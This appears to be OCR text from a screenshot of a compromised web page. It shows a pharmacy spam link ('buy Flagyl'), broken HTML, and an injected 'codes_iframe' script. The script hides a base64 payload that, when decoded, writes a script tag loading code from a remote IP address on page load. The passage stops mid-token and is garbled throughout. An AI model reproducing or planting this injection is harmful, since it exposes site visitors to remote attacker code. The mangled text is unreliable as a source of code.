
04buy Flagyl/a
br /br /
/div
brbrbrgok9RlO !–codes_iframe–script
type=text/javascript function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f